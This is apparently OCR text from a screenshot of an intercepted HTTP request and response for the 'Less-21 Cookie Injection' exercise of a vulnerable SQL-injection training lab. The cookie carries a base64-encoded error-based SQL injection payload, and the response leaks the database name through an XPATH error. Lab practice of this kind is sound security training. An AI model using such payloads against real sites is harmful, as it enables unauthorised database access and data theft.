 Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.50.2:8888/Less-21/
8 Connection: close
9 Cookie: uname=
JykgYW5kIGV4dHJhY3R2YWx1ZSgxLCBjb25jYXQoMHg3ZSwgKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkj
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Render \n Actions
5 Vary: Accept-Encoding
6 Content-Length: 1003
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-21 Cookie Injection- Error Based- complex - string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "
red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0</font><br><font color= "cyan" font size="4">YOUR
IP ADDRESS IS : 192.168.50.218</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR
COOKIE : uname =
JykgYW5kIGV4dHJhY3R2YWx1ZSgxLCBjb25jYXQoMHg3ZSwgKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkj and
expires: Sat 16 Apr 2022 - 09:49:47<br></font>Issue with your mysql: XPATH syntax
error: '~security~'